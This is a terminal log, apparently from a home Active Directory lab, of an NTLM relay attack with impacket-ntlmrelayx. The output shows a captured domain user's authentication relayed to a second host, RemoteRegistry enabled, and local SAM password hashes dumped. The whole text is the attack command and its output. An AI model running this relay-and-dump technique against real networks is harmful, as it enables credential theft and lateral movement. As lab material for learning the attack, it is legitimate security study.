 ❯ sudo impacket-ntlmrelayx -tf /home/elc4br4/AD/target.txt -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from ELC4BR4CORP/CFERNANDEZ@192.168.5.135 controlled, attacking target smb://192.168.5.136
[*] Authenticating against smb://192.168.5.136 as ELC4BR4CORP/CFERNANDEZ SUCCEED
[*] SMBD-Thread-4: Connection from ELC4BR4CORP/CFERNANDEZ@192.168.5.135 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5e367b71ea5a7e4258eca3b9a738a463
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a7fb5c2b350ed9671b45b97eebf6e20b:::
timoti:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Done dumping SAM hashes for host: 192.168.5.136
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-6: Connection from ELC4BR4CORP/CFERNANDEZ@192.168.5.135 controlled, but there are no more targets left!